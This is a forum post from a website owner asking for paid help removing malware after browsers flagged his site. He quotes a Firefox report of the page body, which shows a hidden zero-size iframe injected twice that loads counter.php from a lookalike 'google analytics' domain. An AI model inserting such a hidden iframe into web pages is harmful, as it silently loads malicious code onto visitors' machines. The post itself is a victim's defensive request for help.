 Hello, Anyone good at hunting down a virus (mailware) on a website? And getting rid of it. If you van help let me know and cost time etc. URL is http://www.oxy.co.uk Bing and chrome has listed the site with a warning as may contain a virus. When you vist the site virus software pops up to say that a virus (Nod32). It spears to try and open a file called pdf.php when the site loads with a link to a google stats site in kiev? Please, see the screenshot. Firefox reports the following as the problem in the body tag but I cannot find in the index.php <iframe src="http://yourgoogleanalytics.co.uk/statscounter/3752088/counter.php" width="0" frameborder="0" height="0"></iframe> Code (markup): Here is a snipet of the report from firefox <body> <iframe height="0" frameborder="0" width="0" src="http://yourgoogleanalytics.co.uk/statscounter/3752088/counter.php"> </iframe> <iframe height="0" frameborder="0" width="0" src="http://yourgoogleanalytics.co.uk/statscounter/3752088/counter.php"> </iframe> <div id="headerBG"> </div> <div class="blockfixWrap"> </div> <div id="panelstyles"> </div> <div id="newsflashBG" class="style1"> </div> <div id="mainlevel-bg"> </div> <div class="clear"/> <div id="bottomModsBG"> </div> <div id="footerBG"> </div> <div style="display: none;"> </div> <script type="text/javascript"> </script> <script type="text/javascript" src="http://www.google-analytics.com/ga.js"> </script> <script type="text/javascript"> </script> <div style="padding: 8px; overflow: hidden; display: block; position: absolute; width: 990px; margin-left: auto;"> </div> </body> Code (markup): Regards, Kaspar